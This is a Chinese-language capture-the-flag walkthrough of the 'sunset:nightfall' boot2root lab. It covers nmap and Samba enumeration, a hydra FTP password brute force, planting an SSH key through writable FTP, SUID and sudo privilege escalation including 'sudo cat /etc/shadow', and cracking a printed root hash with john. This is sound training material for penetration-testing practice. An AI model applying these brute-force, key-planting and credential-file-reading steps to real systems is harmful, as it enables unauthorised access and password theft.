靶机信息:
Name: sunset:nightfall
Date release: 29 Aug 2019
Level:beginners
Task:boot2root
关键知识点、工具:
- 信息收集
- nmap扫描
- samba枚举:enum4linux
- 利用
- ftp密码爆破:hydra
- ssh密钥生成:ssh-keygen
- 提权
- SUID提权:find命令
- sudo权限
渗透过程:
网络信息:
靶机IP:192.168.66.95
攻击机IP:192.168.31.227
信息收集
selph@Windows7:~$ nmap -A -T5 192.168.31.95
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-06 20:45 CST
Nmap scan report for 192.168.31.95
Host is up (0.0027s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.31.95:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 a9:25:e1:4f:41:c6:0f:be:31:21:7b:27:e3:af:49:a9 (RSA)
| 256 38:15:c9:72:9b:e0:24:68:7b:24:4b:ae:40:46:43:16 (ECDSA)
|_ 256 9b:50:3b:2c:48:93:e1:a6:9d:b4:99:ec:60:fb:b6:46 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.3.15-MariaDB-1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.15-MariaDB-1
| Thread ID: 15
| Capabilities flags: 63486
| Some Capabilities: SupportsCompression, SupportsTransactions, Support41Auth, Speaks41ProtocolOld, LongColumnFlag, ConnectWithDatabase, IgnoreSigpipes, InteractiveClient, Speaks41ProtocolNew, DontAllowDatabaseTableColumn, ODBCClient, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, FoundRows, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: BFzRmMy<]>^@cQKe<<Uv
|_ Auth Plugin Name: mysql_native_password
Service Info: Host: MIWIFI-R4-SRV; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m58s, deviation: 2h18m33s, median: -1s
|_nbstat: NetBIOS name: MIWIFI-R4-SRV, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: \x00
| NetBIOS computer name: MIWIFI-R4-SRV\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-07-06T08:45:21-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-06T12:45:22
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.40 seconds
目标开启了21,22,80,139,445,3306端口。
访问80端口发现是个apache2的默认页面,进行目录扫描:没有收获
看到samba服务,进行samba枚举:
selph@Windows7:~$ enum4linux 192.168.31.95
# 由于信息过多,此处摘出关键信息:
S-1-22-1-1000 Unix User\nightfall (Local User)
S-1-22-1-1001 Unix User\matt (Local User)
得知该服务器有nightfall ,matt两个账号,将账号存下来;samba匿名共享无有用信息。
剩下待测端口还有:21,22,3306
FTP密码爆破
已知目标用户账号,爆破FTP:
selph@Windows7:~/桌面/sunset-nightfall$ hydra -L username.txt -P ../rockyou.txt ftp://192.168.31.95

得知用户matt 的密码为 cheese。
尝试进行登录:ssh登录失败;mysql登录失败,ftp登录成功。
selph@Windows7:~/桌面/sunset-nightfall$ ftp 192.168.31.95

这个文件目录很眼熟,像是Linux的用户目录,在此推测这是目标的用户目录。
经测试,该目录可读可写。
SSH远程登录
到此,接下来做什么就有点没思路了,参考1nslght老哥的WP得知,可以创建authorized_keys上传密钥进行ssh登录
authorized_keys文件指定ssh可用于登录的用户的ssh密钥,这里在本地生成密钥然后上传公钥到目标服务器上即可
1nslght博客原文:https://blog.csdn.net/weixin_44214107/article/details/102617065
生成公钥:

上传公钥:

SSH远程登录:

提权到nightfall
查看能sudo执行的命令:查询不了。
查看kernel版本查找提权exp:未果。
查找SUID的文件:

SUID标识的文件可以让低权限用户通过高权限来使用该文件(Linux下一切皆文件)
发现find命令,find命令提权:

获取 Flag1:user.txt:

进入nightfall的主目录创建.ssh目录,创建一个authorized_keys文件,向里面添加ssh公钥,就和之前一样的流程,然后通过ssh连接拿到nightfall 的 shell:

前面不小心把靶机给弄没了,这里又新弄了一遍,靶机IP为:192.168.31.31
提权到root
查看能sudo执行的命令:
sudo -l

可以免密码使用root权限的命令为:cat
cat命令好像不能直接提权,但是能读取shadow文件:
sudo cat /etc/shadow
得到root密码密文:
root:$6$JNHsN5GY.jc9CiTg$MjYL9NyNc4GcYS2zNO6PzQNHY2BE/YODBUuqsrpIlpS9LK3xQ6coZs6lonzURBJUDjCRegMHSF5JwCMG1az8k.:18134:0:99999:7:::
使用john离线破解:

破解得root密码为miguel2。
切换当前用户至root:


拿到最终flag: